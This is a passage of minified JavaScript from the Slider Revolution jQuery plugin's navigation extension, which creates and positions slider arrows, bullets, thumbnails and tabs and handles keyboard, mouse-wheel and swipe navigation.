tyle=void 0===t.style?"":t.style,e.append('<div class="tp-bullets '+t.style+" "+t.direction+'"></div>'));var a=e.find(".tp-bullets"),r=i.data("index"),o=t.tmp;jQuery.each(n.thumbs[i.index()].params,(function(e,t){o=o.replace(t.from,t.to)})),a.append('<div class="justaddedbullet tp-bullet">'+o+"</div>");var s=e.find(".justaddedbullet"),l=e.find(".tp-bullet").length,c=s.outerWidth()+parseInt(void 0===t.space?0:t.space,0),d=s.outerHeight()+parseInt(void 0===t.space?0:t.space,0);"vertical"===t.direction?(s.css({top:(l-1)*d+"px",left:"0px"}),a.css({height:(l-1)*d+s.outerHeight(),width:s.outerWidth()})):(s.css({left:(l-1)*c+"px",top:"0px"}),a.css({width:(l-1)*c+s.outerWidth(),height:s.outerHeight()})),s.find(".tp-bullet-image").css({backgroundImage:"url("+n.thumbs[i.index()].src+")"}),s.data("liref",r),s.click((function(){n.sc_indicator="bullet",e.revcallslidewithid(r),e.find(".tp-bullet").removeClass("selected"),jQuery(this).addClass("selected")})),s.removeClass("justaddedbullet"),t.padding_top=parseInt(n.carousel.padding_top||0,0),t.padding_bottom=parseInt(n.carousel.padding_bottom||0,0),t.opt=n,"outer-left"!=t.position&&"outer-right"!=t.position||(n.outernav=!0),a.addClass("nav-pos-hor-"+t.h_align),a.addClass("nav-pos-ver-"+t.v_align),a.addClass("nav-dir-"+t.direction),y(a,t,n)},b=function(e,t,i,n,a){var r="tp-thumb"===n?".tp-thumbs":".tp-tabs",o="tp-thumb"===n?".tp-thumb-mask":".tp-tab-mask",s="tp-thumb"===n?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",l="tp-thumb"===n?".tp-thumb":".tp-tab",c="tp-thumb"===n?".tp-thumb-image":".tp-tab-image";if(t.visibleAmount=t.visibleAmount>a.slideamount?a.slideamount:t.visibleAmount,t.sliderLayout=a.sliderLayout,0===e.parent().find(r).length){t.style=void 0===t.style?"":t.style;var d='<div class="'+n+"s "+(!0===t.span?"tp-span-wrapper":"")+" "+t.position+" "+t.style+'"><div class="'+n+'-mask"><div class="'+n+'s-inner-wrapper" style="position:relative;"></div></div></div>';"outer-top"===t.position?e.parent().prepend(d):"outer-bottom"===t.position?e.after(d):e.append(d),t.padding_top=parseInt(a.carousel.padding_top||0,0),t.padding_bottom=parseInt(a.carousel.padding_bottom||0,0),"outer-left"!=t.position&&"outer-right"!=t.position||(a.outernav=!0)}var u=i.data("index"),h=e.parent().find(r),p=h.find(o),f=p.find(s),m="horizontal"===t.direction?t.width*t.visibleAmount+t.space*(t.visibleAmount-1):t.width,g="horizontal"===t.direction?t.height:t.height*t.visibleAmount+t.space*(t.visibleAmount-1),v=t.tmp;jQuery.each(a.thumbs[i.index()].params,(function(e,t){v=v.replace(t.from,t.to)})),f.append('<div data-liindex="'+i.index()+'" data-liref="'+u+'" class="justaddedthumb '+n+'" style="width:'+t.width+"px;height:"+t.height+'px;">'+v+"</div>");var _=h.find(".justaddedthumb"),b=h.find(l).length,w=_.outerWidth()+parseInt(void 0===t.space?0:t.space,0),x=_.outerHeight()+parseInt(void 0===t.space?0:t.space,0);_.find(c).css({backgroundImage:"url("+a.thumbs[i.index()].src+")"}),"vertical"===t.direction?(_.css({top:(b-1)*x+"px",left:"0px"}),f.css({height:(b-1)*x+_.outerHeight(),width:_.outerWidth()})):(_.css({left:(b-1)*w+"px",top:"0px"}),f.css({width:(b-1)*w+_.outerWidth(),height:_.outerHeight()})),h.data("maxw",m),h.data("maxh",g),h.data("wr_padding",t.wrapper_padding);var T="outer-top"===t.position||"outer-bottom"===t.position?"relative":"absolute";"outer-top"!==t.position&&"outer-bottom"!==t.position||t.h_align,p.css({maxWidth:m+"px",maxHeight:g+"px",overflow:"hidden",position:"relative"}),h.css({maxWidth:m+"px",maxHeight:g+"px",overflow:"visible",position:T,background:t.wrapper_color,padding:t.wrapper_padding+"px",boxSizing:"contet-box"}),_.click((function(){a.sc_indicator="bullet";var t=e.parent().find(s).data("distance");t=void 0===t?0:t,Math.abs(t)<10&&(e.revcallslidewithid(u),e.parent().find(r).removeClass("selected"),jQuery(this).addClass("selected"))})),_.removeClass("justaddedthumb"),t.opt=a,h.addClass("nav-pos-hor-"+t.h_align),h.addClass("nav-pos-ver-"+t.v_align),h.addClass("nav-dir-"+t.direction),y(h,t,a)},w=function(e){var t=e.c.parent().find(".outer-top"),i=e.c.parent().find(".outer-bottom");e.top_outer=t.hasClass("tp-forcenotvisible")?0:t.outerHeight()||0,e.bottom_outer=i.hasClass("tp-forcenotvisible")?0:i.outerHeight()||0},x=function(e,t,i,n){t>i||i>n?e.addClass("tp-forcenotvisible"):e.removeClass("tp-forcenotvisible")}}(jQuery),function(e){"use strict";var t=jQuery.fn.revolution,i=t.is_mobile(),n={alias:"Navigation Min JS",name:"revolution.extensions.navigation.min.js",min_core:"5.4.0",version:"1.3.5"};jQuery.extend(!0,t,{hideUnHideNav:function(e){var t=e.c.width(),i=e.navigation.arrows,n=e.navigation.bullets,a=e.navigation.thumbnails,r=e.navigation.tabs;u(i)&&x(e.c.find(".tparrows"),i.hide_under,t,i.hide_over),u(n)&&x(e.c.find(".tp-bullets"),n.hide_under,t,n.hide_over),u(a)&&x(e.c.parent().find(".tp-thumbs"),a.hide_under,t,a.hide_over),u(r)&&x(e.c.parent().find(".tp-tabs"),r.hide_under,t,r.hide_over),w(e)},resizeThumbsTabs:function(e,t){if(e.navigation&&e.navigation.tabs.enable||e.navigation&&e.navigation.thumbnails.enable){var i=(jQuery(window).width()-480)/500,n=new punchgs.TimelineLite,a=e.navigation.tabs,o=e.navigation.thumbnails,s=e.navigation.bullets;if(n.pause(),i=i>1?1:i<0?0:i,u(a)&&(t||a.width>a.min_width)&&r(i,n,e.c,a,e.slideamount,"tab"),u(o)&&(t||o.width>o.min_width)&&r(i,n,e.c,o,e.slideamount,"thumb"),u(s)&&t){var l=e.c.find(".tp-bullets");l.find(".tp-bullet").each((function(e){var t=jQuery(this),i=e+1,n=t.outerWidth()+parseInt(void 0===s.space?0:s.space,0),a=t.outerHeight()+parseInt(void 0===s.space?0:s.space,0);"vertical"===s.direction?(t.css({top:(i-1)*a+"px",left:"0px"}),l.css({height:(i-1)*a+t.outerHeight(),width:t.outerWidth()})):(t.css({left:(i-1)*n+"px",top:"0px"}),l.css({width:(i-1)*n+t.outerWidth(),height:t.outerHeight()}))}))}n.play(),w(e)}return!0},updateNavIndexes:function(e){function i(e){n.find(e).lenght>0&&n.find(e).each((function(e){jQuery(this).data("liindex",e)}))}var n=e.c;i(".tp-tab"),i(".tp-bullet"),i(".tp-thumb"),t.resizeThumbsTabs(e,!0),t.manageNavigation(e)},manageNavigation:function(e){var i=t.getHorizontalOffset(e.c.parent(),"left"),n=t.getHorizontalOffset(e.c.parent(),"right");u(e.navigation.bullets)&&("fullscreen"!=e.sliderLayout&&"fullwidth"!=e.sliderLayout&&(e.navigation.bullets.h_offset_old=void 0===e.navigation.bullets.h_offset_old?e.navigation.bullets.h_offset:e.navigation.bullets.h_offset_old,e.navigation.bullets.h_offset="center"===e.navigation.bullets.h_align?e.navigation.bullets.h_offset_old+i/2-n/2:e.navigation.bullets.h_offset_old+i-n),y(e.c.find(".tp-bullets"),e.navigation.bullets,e)),u(e.navigation.thumbnails)&&y(e.c.parent().find(".tp-thumbs"),e.navigation.thumbnails,e),u(e.navigation.tabs)&&y(e.c.parent().find(".tp-tabs"),e.navigation.tabs,e),u(e.navigation.arrows)&&("fullscreen"!=e.sliderLayout&&"fullwidth"!=e.sliderLayout&&(e.navigation.arrows.left.h_offset_old=void 0===e.navigation.arrows.left.h_offset_old?e.navigation.arrows.left.h_offset:e.navigation.arrows.left.h_offset_old,e.navigation.arrows.left.h_offset="right"===e.navigation.arrows.left.h_align?e.navigation.arrows.left.h_offset_old+n:e.navigation.arrows.left.h_offset_old+i,e.navigation.arrows.right.h_offset_old=void 0===e.navigation.arrows.right.h_offset_old?e.navigation.arrows.right.h_offset:e.navigation.arrows.right.h_offset_old,e.navigation.arrows.right.h_offset="right"===e.navigation.arrows.right.h_align?e.navigation.arrows.right.h_offset_old+n:e.navigation.arrows.right.h_offset_old+i),y(e.c.find(".tp-leftarrow.tparrows"),e.navigation.arrows.left,e),y(e.c.find(".tp-rightarrow.tparrows"),e.navigation.arrows.right,e)),u(e.navigation.thumbnails)&&a(e.c.parent().find(".tp-thumbs"),e.navigation.thumbnails),u(e.navigation.tabs)&&a(e.c.parent().find(".tp-tabs"),e.navigation.tabs)},createNavigation:function(e,r){if("stop"===t.compare_version(n).check)return!1;var l=e.parent(),h=r.navigation.arrows,g=r.navigation.bullets,v=r.navigation.thumbnails,y=r.navigation.tabs,w=u(h),x=u(g),T=u(v),k=u(y);o(e,r),s(e,r),w&&m(e,h,r),r.li.each((function(t){var i=jQuery(r.li[r.li.length-1-t]),n=jQuery(this);x&&(r.navigation.bullets.rtl?_(e,g,i,r):_(e,g,n,r)),T&&(r.navigation.thumbnails.rtl?b(e,v,i,"tp-thumb",r):b(e,v,n,"tp-thumb",r)),k&&(r.navigation.tabs.rtl?b(e,y,i,"tp-tab",r):b(e,y,n,"tp-tab",r))})),e.bind("revolution.slide.onafterswap revolution.nextslide.waiting",(function(){var t=0==e.find(".next-revslide").length?e.find(".active-revslide").data("index"):e.find(".next-revslide").data("index");e.find(".tp-bullet").each((function(){var e=jQuery(this);e.data("liref")===t?e.addClass("selected"):e.removeClass("selected")})),l.find(".tp-thumb, .tp-tab").each((function(){var e=jQuery(this);e.data("liref")===t?(e.addClass("selected"),e.hasClass("tp-tab")?a(l.find(".tp-tabs"),y):a(l.find(".tp-thumbs"),v)):e.removeClass("selected")}));var i=0,n=!1;r.thumbs&&jQuery.each(r.thumbs,(function(e,a){i=!1===n?e:i,n=a.id===t||e===t||n}));var o=i>0?i-1:r.slideamount-1,s=i+1==r.slideamount?0:i+1;if(!0===h.enable){var c=h.tmp;if(null!=r.thumbs[o]&&jQuery.each(r.thumbs[o].params,(function(e,t){c=c.replace(t.from,t.to)})),h.left.j.html(c),c=h.tmp,s>r.slideamount)return;jQuery.each(r.thumbs[s].params,(function(e,t){c=c.replace(t.from,t.to)})),h.right.j.html(c),h.rtl?(punchgs.TweenLite.set(h.left.j.find(".tp-arr-imgholder"),{backgroundImage:"url("+r.thumbs[s].src+")"}),punchgs.TweenLite.set(h.right.j.find(".tp-arr-imgholder"),{backgroundImage:"url("+r.thumbs[o].src+")"})):(punchgs.TweenLite.set(h.left.j.find(".tp-arr-imgholder"),{backgroundImage:"url("+r.thumbs[o].src+")"}),punchgs.TweenLite.set(h.right.j.find(".tp-arr-imgholder"),{backgroundImage:"url("+r.thumbs[s].src+")"}))}})),d(h),d(g),d(v),d(y),l.on("mouseenter mousemove",(function(){l.hasClass("tp-mouseover")||(l.addClass("tp-mouseover"),punchgs.TweenLite.killDelayedCallsTo(f),w&&h.hide_onleave&&f(l.find(".tparrows"),h,"show"),x&&g.hide_onleave&&f(l.find(".tp-bullets"),g,"show"),T&&v.hide_onleave&&f(l.find(".tp-thumbs"),v,"show"),k&&y.hide_onleave&&f(l.find(".tp-tabs"),y,"show"),i&&(l.removeClass("tp-mouseover"),p(e,r)))})),l.on("mouseleave",(function(){l.removeClass("tp-mouseover"),p(e,r)})),w&&h.hide_onleave&&f(l.find(".tparrows"),h,"hide",0),x&&g.hide_onleave&&f(l.find(".tp-bullets"),g,"hide",0),T&&v.hide_onleave&&f(l.find(".tp-thumbs"),v,"hide",0),k&&y.hide_onleave&&f(l.find(".tp-tabs"),y,"hide",0),T&&c(l.find(".tp-thumbs"),r),k&&c(l.find(".tp-tabs"),r),"carousel"===r.sliderType&&c(e,r,!0),("on"===r.navigation.touch.touchOnDesktop||"on"==r.navigation.touch.touchenabled&&i)&&c(e,r,"swipebased")}});var a=function(e,t){var i=(e.hasClass("tp-thumbs"),e.hasClass("tp-thumbs")?".tp-thumb-mask":".tp-tab-mask"),n=e.hasClass("tp-thumbs")?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",a=e.hasClass("tp-thumbs")?".tp-thumb":".tp-tab",r=e.find(i),o=r.find(n),s=t.direction,l="vertical"===s?r.find(a).first().outerHeight(!0)+t.space:r.find(a).first().outerWidth(!0)+t.space,c="vertical"===s?r.height():r.width(),d=parseInt(r.find(a+".selected").data("liindex"),0),u=c/l,h="vertical"===s?r.height():r.width(),p=0-d*l,f="vertical"===s?o.height():o.width(),m=p<0-(f-h)?0-(f-h):m>0?0:p,g=o.data("offset");u>2&&(m=p-(g+l)<=0?p-(g+l)<0-l?g:m+l:m,m=p-l+g+c<l&&p+(Math.round(u)-2)*l<g?p+(Math.round(u)-2)*l:m),m=m<0-(f-h)?0-(f-h):m>0?0:m,"vertical"!==s&&r.width()>=o.width()&&(m=0),"vertical"===s&&r.height()>=o.height()&&(m=0),e.hasClass("dragged")||("vertical"===s?o.data("tmmove",punchgs.TweenLite.to(o,.5,{top:m+"px",ease:punchgs.Power3.easeInOut})):o.data("tmmove",punchgs.TweenLite.to(o,.5,{left:m+"px",ease:punchgs.Power3.easeInOut})),o.data("offset",m))},r=function(e,t,i,n,a,r){var o=i.parent().find(".tp-"+r+"s"),s=o.find(".tp-"+r+"s-inner-wrapper"),l=o.find(".tp-"+r+"-mask"),c=n.width*e<n.min_width?n.min_width:Math.round(n.width*e),d=Math.round(c/n.width*n.height),u="vertical"===n.direction?c:c*a+n.space*(a-1),h="vertical"===n.direction?d*a+n.space*(a-1):d,p="vertical"===n.direction?{width:c+"px"}:{height:d+"px"};t.add(punchgs.TweenLite.set(o,p)),t.add(punchgs.TweenLite.set(s,{width:u+"px",height:h+"px"})),t.add(punchgs.TweenLite.set(l,{width:u+"px",height:h+"px"}));var f=s.find(".tp-"+r);return f&&jQuery.each(f,(function(e,i){"vertical"===n.direction?t.add(punchgs.TweenLite.set(i,{top:e*(d+parseInt(void 0===n.space?0:n.space,0)),width:c+"px",height:d+"px"})):"horizontal"===n.direction&&t.add(punchgs.TweenLite.set(i,{left:e*(c+parseInt(void 0===n.space?0:n.space,0)),width:c+"px",height:d+"px"}))})),t},o=function(e,i){"on"===i.navigation.keyboardNavigation&&jQuery(document).keydown((function(n){("horizontal"==i.navigation.keyboard_direction&&39==n.keyCode||"vertical"==i.navigation.keyboard_direction&&40==n.keyCode)&&(i.sc_indicator="arrow",i.sc_indicator_dir=0,t.callingNewSlide(e,1)),("horizontal"==i.navigation.keyboard_direction&&37==n.keyCode||"vertical"==i.navigation.keyboard_direction&&38==n.keyCode)&&(i.sc_indicator="arrow",i.sc_indicator_dir=1,t.callingNewSlide(e,-1))}))},s=function(e,i){if("on"===i.navigation.mouseScrollNavigation||"carousel"===i.navigation.mouseScrollNavigation){i.isIEEleven=!!navigator.userAgent.match(/Trident.*rv\:11\./),i.isSafari=!!navigator.userAgent.match(/safari/i),i.ischrome=!!navigator.userAgent.match(/chrome/i);var n=i.ischrome?-49:i.isIEEleven||i.isSafari?-9:navigator.userAgent.match(/mozilla/i)?-29:-49,a=i.ischrome?49:i.isIEEleven||i.isSafari?9:navigator.userAgent.match(/mozilla/i)?29:49;e.on("mousewheel DOMMouseScroll",(function(r){var o=function(e){var t=0,i=0,n=0,a=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),n=1*t,a=1*i,"deltaY"in e&&(a=e.deltaY),"deltaX"in e&&(n=e.deltaX),(n||a)&&e.deltaMode&&(e.deltaMode,n*=1,a*=1),n&&!t&&(t=n<1?-1:1),a&&!i&&(i=a<1?-1:1),((a=navigator.userAgent.match(/mozilla/i)?10*a:a)>300||a<-300)&&(a/=10),{spinX:t,spinY:i,pixelX:n,pixelY:a}}(r.originalEvent),s=e.find(".tp-revslider-slidesli.active-revslide").index(),l=e.find(".tp-revslider-slidesli.processing-revslide").index(),c=-1!=s&&0==s||-1!=l&&0==l,d=-1!=s&&s==i.slideamount-1||1!=l&&l==i.slideamount-1,u=!0;"carousel"==i.navigation.mouseScrollNavigation&&(c=d=!1),-1==l?o.pixelY<n?(c||(i.sc_indicator="arrow","reverse"!==i.navigation.mouseScrollReverse&&(i.sc_indicator_dir=1,t.callingNewSlide(e,-1)),u=!1),d||(i.sc_indicator="arrow","reverse"===i.navigation.mouseScrollReverse&&(i.sc_indicator_dir=0,t.callingNewSlide(e,1)),u=!1)):o.pixelY>a&&(d||(i.sc_indicator="arrow","reverse"!==i.navigation.mouseScrollReverse&&(i.sc_indicator_dir=0,t.callingNewSlide(e,1)),u=!1),c||(i.sc_indicator="arrow","reverse"===i.navigation.mouseScrollReverse&&(i.sc_indicator_dir=1,t.callingNewSlide(e,-1)),u=!1)):u=!1;var h=i.c.offset().top-jQuery("body").scrollTop(),p=h+i.c.height();return"carousel"!=i.navigation.mouseScrollNavigation?("reverse"!==i.navigation.mouseScrollReverse&&(h>0&&o.pixelY>0||p<jQuery(window).height()&&o.pixelY<0)&&(u=!0),"reverse"===i.navigation.mouseScrollReverse&&(h<0&&o.pixelY<0||p>jQuery(window).height()&&o.pixelY>0)&&(u=!0)):u=!1,0==u?(r.preventDefault(r),!1):void 0}))}},l=function(e,t,n){return!0===(e=i?jQuery(n.target).closest("."+e).length||jQuery(n.srcElement).closest("."+e).length:jQuery(n.toElement).closest("."+e).length||jQuery(n.originalTarget).closest("."+e).length)||1===e?1:0},c=function(e,n,a){var r=n.carousel;jQuery(".bullet, .bullets, .tp-bullets, .tparrows").addClass("noSwipe"),r.Limit="endless";var o=(i||t.get_browser(),e),s="vertical"===n.navigation.thumbnails.direction||"vertical"===n.navigation.tabs.direction?"none":"vertical",c=n.navigation.touch.swipe_direction||"horizontal";s="swipebased"==a&&"vertical"==c?"none":a?"vertical":s,jQuery.fn.swipetp||(jQuery.fn.swipetp=jQuery.fn.swipe),jQuery.fn.swipetp.defaults&&jQuery.fn.swipetp.defaults.excludedElements||jQuery.fn.swipetp.defaults||(jQuery.fn.swipetp.defaults=new Object),jQuery.fn.swipetp.defaults.excludedElements="label, button, input, select, textarea, .noSwipe",o.swipetp({allowPageScroll:s,triggerOnTouchLeave:!0,treshold:n.navigation.touch.swipe_treshold,fingers:n.navigation.touch.swipe_min_touches,excludeElements:jQuery.fn.swipetp.defaults.excludedElements,swipeStatus:function(a,o,s,d,u,h,p){var f=l("rev_slider_wrapper",0,a),m=l("tp-thumbs",0,a),g=l("tp-tabs",0,a),v=!!jQuery(this).attr("class").match(/tp-tabs|tp-thumb/gi);if("carousel"===n.sliderType&&(("move"===o||"end"===o||"cancel"==o)&&n.dragStartedOverSlider&&!n.dragStartedOverThumbs&&!n.dragStartedOverTabs||"start"===o&&f>0&&0===m&&0===g)){if(i&&("up"===s||"down"===s))return;switch(n.dragStartedOverSlider=!0,d=s&&s.match(/left|up/g)?Math.round(-1*d):d=Math.round(1*d),o){case"start":void 0!==r.positionanim&&(r.positionanim.kill(),r.slide_globaloffset="off"===r.infinity?r.slide_offset:t.simp(r.slide_offset,r.maxwidth)),r.overpull="none",r.wrap.addClass("dragged");break;case"move":if(n.c.find(".tp-withaction").addClass("tp-temporarydisabled"),r.slide_offset="off"===r.infinity?r.slide_globaloffset+d:t.simp(r.slide_globaloffset+d,r.maxwidth),"off"===r.infinity){var y="center"===r.horizontal_align?(r.wrapwidth/2-r.slide_width/2-r.slide_offset)/r.slide_width:(0-r.slide_offset)/r.slide_width;"none"!==r.overpull&&0!==r.overpull||!(y<0||y>n.slideamount-1)?y>=0&&y<=n.slideamount-1&&(y>=0&&d>r.overpull||y<=n.slideamount-1&&d<r.overpull)&&(r.overpull=0):r.overpull=d,r.slide_offset=y<0?r.slide_offset+(r.overpull-d)/1.1+Math.sqrt(Math.abs((r.overpull-d)/1.1)):y>n.slideamount-1?r.slide_offset+(r.overpull-d)/1.1-Math.sqrt(Math.abs((r.overpull-d)/1.1)):r.slide_offset}t.organiseCarousel(n,s,!0,!0);break;case"end":case"cancel":r.slide_globaloffset=r.slide_offset,r.wrap.removeClass("dragged"),t.carouselToEvalPosition(n,s),n.dragStartedOverSlider=!1,n.dragStartedOverThumbs=!1,n.dragStartedOverTabs=!1,setTimeout((function(){n.c.find(".tp-withaction").removeClass("tp-temporarydisabled")}),19)}}else{if(("move"!==o&&"end"!==o&&"cancel"!=o||n.dragStartedOverSlider||!n.dragStartedOverThumbs&&!n.dragStartedOverTabs)&&!("start"===o&&f>0&&(m>0||g>0))){if("end"==o&&!v){if(n.sc_indicator="arrow","horizontal"==c&&"left"==s||"vertical"==c&&"up"==s)return n.sc_indicator_dir=0,t.callingNewSlide(n.c,1),!1;if("horizontal"==c&&"right"==s||"vertical"==c&&"down"==s)return n.sc_indicator_dir=1,t.callingNewSlide(n.c,-1),!1}return n.dragStartedOverSlider=!1,n.dragStartedOverThumbs=!1,n.dragStartedOverTabs=!1,!0}m>0&&(n.dragStartedOverThumbs=!0),g>0&&(n.dragStartedOverTabs=!0);var _=n.dragStartedOverThumbs?".tp-thumbs":".tp-tabs",b=n.dragStartedOverThumbs?".tp-thumb-mask":".tp-tab-mask",w=n.dragStartedOverThumbs?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",x=n.dragStartedOverThumbs?".tp-thumb":".tp-tab",T=n.dragStartedOverThumbs?n.navigation.thumbnails:n.navigation.tabs;d=s&&s.match(/left|up/g)?Math.round(-1*d):d=Math.round(1*d);var k=e.parent().find(b),C=k.find(w),S=T.direction,P="vertical"===S?C.height():C.width(),E="vertical"===S?k.height():k.width(),A="vertical"===S?k.find(x).first().outerHeight(!0)+T.space:k.find(x).first().outerWidth(!0)+T.space,L=void 0===C.data("offset")?0:parseInt(C.data("offset"),0),O=0;switch(o){case"start":e.parent().find(_).addClass("dragged"),L="vertical"===S?C.position().top:C.position().left,C.data("offset",L),C.data("tmmove")&&C.data("tmmove").pause();break;case"move":if(P<=E)return!1;O=(O=L+d)>0?"horizontal"===S?O-C.width()*(O/C.width()*O/C.width()):O-C.height()*(O/C.height()*O/C.height()):O;var I="vertical"===S?0-(C.height()-k.height()):0-(C.width()-k.width());O=O<I?"horizontal"===S?O+C.width()*(O-I)/C.width()*(O-I)/C.width():O+C.height()*(O-I)/C.height()*(O-I)/C.height():O,"vertical"===S?punchgs.TweenLite.set(C,{top:O+"px"}):punchgs.TweenLite.set(C,{left:O+"px"});break;case"end":case"cancel":if(v)return O=L+d,O=(O="vertical"===S?O<0-(C.height()-k.height())?0-(C.height()-k.height()):O:O<0-(C.width()-k.width())?0-(C.width()-k.width()):O)>0?0:O,O=Math.abs(d)>A/10?d<=0?Math.floor(O/A)*A:Math.ceil(O/A)*A:d<0?Math.ceil(O/A)*A:Math.floor(O/A)*A,O=(O="vertical"===S?O<0-(C.height()-k.height())?0-(C.height()-k.height()):O:O<0-(C.width()-k.width())?0-(C.width()-k.width()):O)>0?0:O,"vertical"===S?punchgs.TweenLite.to(C,.5,{top:O+"px",ease:punchgs.Power3.easeOut}):punchgs.TweenLite.to(C,.5,{left:O+"px",ease:punchgs.Power3.easeOut}),O=O||("vertical"===S?C.position().top:C.position().left),C.data("offset",O),C.data("distance",d),setTimeout((function(){n.dragStartedOverSlider=!1,n.dragStartedOverThumbs=!1,n.dragStartedOverTabs=!1}),100),e.parent().find(_).removeClass("dragged"),!1}}}})},d=function(e){e.hide_delay=jQuery.isNumeric(parseInt(e.hide_delay,0))?e.hide_delay/1e3:.2,e.hide_delay_mobile=jQuery.isNumeric(parseInt(e.hide_delay_mobile,0))?e.hide_delay_mobile/1e3:.2},u=function(e){return e&&e.enable},h=function(e){return e&&e.enable&&!0===e.hide_onleave&&(void 0===e.position||!e.position.match(/outer/g))},p=function(e,t){var n=e.parent();h(t.navigation.arrows)&&punchgs.TweenLite.delayedCall(i?t.navigation.arrows.hide_delay_mobile:t.navigation.arrows.hide_delay,f,[n.find(".tparrows"),t.navigation.arrows,"hide"]),h(t.navigation.bullets)&&punchgs.TweenLite.delayedCall(i?t.navigation.bullets.hide_delay_mobile:t.navigation.bullets.hide_delay,f,[n.find(".tp-bullets"),t.navigation.bullets,"hide"]),h(t.navigation.thumbnails)&&punchgs.TweenLite.delayedCall(i?t.navigation.thumbnails.hide_delay_mobile:t.navigation.thumbnails.hide_delay,f,[n.find(".tp-thumbs"),t.navigation.thumbnails,"hide"]),h(t.navigation.tabs)&&punchgs.TweenLite.delayedCall(i?t.navigation.tabs.hide_delay_mobile:t.navigation.tabs.hide_delay,f,[n.find(".tp-tabs"),t.navigation.tabs,"hide"])},f=function(e,t,i,n){switch(n=void 0===n?.5:n,i){case"show":punchgs.TweenLite.to(e,n,{autoAlpha:1,ease:punchgs.Power3.easeInOut,overwrite:"auto"});break;case"hide":punchgs.TweenLite.to(e,n,{autoAlpha:0,ease:punchgs.Power3.easeInOu,overwrite:"auto"})}},m=function(e,t,i){t.style=void 0===t.style?"":t.style,t.left.style=void 0===t.left.style?"":t.left.style,t.right.style=void 0===t.right.style?"":t.right.style,0===e.find(".tp-leftarrow.tparrows").length&&e.append('<div class="tp-leftarrow tparrows '+t.style+" "+t.left.style+'">'+t.tmp+"</div>"),0===e.find(".tp-rightarrow.tparrows").length&&e.append('<div class="tp-rightarrow tparrows '+t.style+" "+t.right.style+'">'+t.tmp+"</div>");var n=e.find(".tp-leftarrow.tparrows"),a=e.find(".tp-rightarrow.tparrows");t.rtl?(n.click((function(){i.sc_indicator="arrow",i.sc_indicator_dir=0,e.revnext()})),a.click((function(){i.sc_indicator="arrow",i.sc_indicator_dir=1,e.revprev()}))):(a.click((function(){i.sc_indicator="arrow",i.sc_indicator_dir=0,e.revnext()})),n.click((function(){i.sc_indicator="arrow",i.sc_indicator_dir=1,e.revprev()}))),t.right.j=e.find(".tp-rightarrow.tparrows"),t.left.j=e.find(".tp-leftarrow.tparrows"),t.padding_top=parseInt(i.carousel.padding_top||0,0),t.padding_bottom=parseInt(i.carousel.padding_bottom||0,0),y(n,t.left,i),y(a,t.right,i),t.left.opt=i,t.right.opt=i,"outer-left"!=t.position&&"outer-right"!=t.position||(i.outernav=!0)},g=function(e,t,i){var n=e.outerHeight(!0),a=(e.outerWidth(!0),null==t.opt?0:0==i.conh?i.height:i.conh),r="layergrid"==t.container?"fullscreen"==i.sliderLayout?i.height/2-i.gridheight[i.curWinRange]*i.bh/2:"on"==i.autoHeight||null!=i.minHeight&&i.minHeight>0?a/2-i.gridheight[i.curWinRange]*i.bh/2:0:0,o="top"===t.v_align?{top:"0px",y:Math.round(t.v_offset+r)+"px"}:"center"===t.v_align?{top:"50%",y:Math.round(0-n/2+t.v_offset)+"px"}:{top:"100%",y:Math.round(0-(n+t.v_offset+r))+"px"};e.hasClass("outer-bottom")||punchgs.TweenLite.set(e,o)},v=function(e,t,i){var n=(e.outerHeight(!0),e.outerWidth(!0)),a="layergrid"==t.container?"carousel"===i.sliderType?0:i.width/2-i.gridwidth[i.curWinRange]*i.bw/2:0,r="left"===t.h_align?{left:"0px",x:Math.round(t.h_offset+a)+"px"}:"center"===t.h_align?{left:"50%",x:Math.round(0-n/2+t.h_offset)+"px"}:{left:"100%",x:Math.round(0-(n+t.h_offset+a))+"px"};punchgs.TweenLite.set(e,r)},y=function(e,t,i){var n=e.closest(".tp-simpleresponsive").length>0?e.closest(".tp-simpleresponsive"):e.closest(".tp-revslider-mainul").length>0?e.closest(".tp-revslider-mainul"):e.closest(".rev_slider_wrapper").length>0?e.closest(".rev_slider_wrapper"):e.parent().find(".tp-revslider-mainul"),a=n.width(),r=n.height();if(g(e,t,i),v(e,t,i),"outer-left"!==t.position||"fullwidth"!=t.sliderLayout&&"fullscreen"!=t.sliderLayout?"outer-right"!==t.position||"fullwidth"!=t.sliderLayout&&"fullscreen"!=t.sliderLayout||punchgs.TweenLite.set(e,{right:0-e.outerWidth()+"px",x:t.h_offset+"px"}):punchgs.TweenLite.set(e,{left:0-e.outerWidth()+"px",x:t.h_offset+"px"}),e.hasClass("tp-thumbs")||e.hasClass("tp-tabs")){var o=e.data("wr_padding"),s=e.data("maxw"),l=e.data("maxh"),c=e.hasClass("tp-thumbs")?e.find(".tp-thumb-mask"):e.find(".tp-tab-mask"),d=parseInt(t.padding_top||0,0),u=parseInt(t.padding_bottom||0,0);s>a&&"outer-left"!==t.position&&"outer-right"!==t.position?(punchgs.TweenLite.set(e,{left:"0px",x:0,maxWidth:a-2*o+"px"}),punchgs.TweenLite.set(c,{maxWidth:a-2*o+"px"})):(punchgs.TweenLite.set(e,{maxWidth:s+"px"}),punchgs.TweenLite.set(c,{maxWidth:s+"px"})),l+2*o>r&&"outer-bottom"!==t.position&&"outer-top"!==t.position?(punchgs.TweenLite.set(e,{top:"0px",y:0,maxHeight:d+u+(r-2*o)+"px"}),punchgs.TweenLite.set(c,{maxHeight:d+u+(r-2*o)+"px"})):(punchgs.TweenLite.set(e,{maxHeight:l+"px"}),punchgs.TweenLite.set(c,{maxHeight:l+"px"})),"outer-left"!==t.position&&"outer-right"!==t.position&&(d=0,u=0),!0===t.span&&"vertical"===t.direction?(punchgs.TweenLite.set(e,{maxHeight:d+u+(r-2*o)+"px",height:d+u+(r-2*o)+"px",top:0-d,y:0}),g(c,t,i)):!0===t.span&&"horizontal"===t.direction&&(punchgs.TweenLite.set(e,{maxWidth:"100%",width:a-2*o+"px",left:0,x:0}),v(c,t,i))}},_=function(e,t,i,n){0===e.find(".tp-bullets").length&&(t.style=void 0===t.style?"":t.style,e.append('<div class="tp-bullets '+t.style+" "+t.direction+'"></div>'));var 